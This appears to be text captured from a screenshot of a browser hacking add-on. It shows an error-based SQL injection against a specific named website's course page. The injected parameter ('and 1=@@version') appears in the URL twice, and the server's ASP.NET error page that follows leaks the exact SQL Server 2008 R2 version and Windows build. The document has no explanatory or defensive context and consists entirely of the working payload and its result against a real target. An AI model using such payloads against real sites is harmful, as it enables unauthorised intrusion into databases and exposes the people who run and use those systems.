 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Developer Edi
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/teach/coursecenter/classpubliccourse.aspx?Method=CheckCourse&FullName=1' and 1=@@version and '1'='1
INT SQL XSS Encryption Encoding Other
Load URL http://www.lhdtxx.com/code/teach/coursecenter/classpubliccourse.aspx?Method=CheckCourse&FullName=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: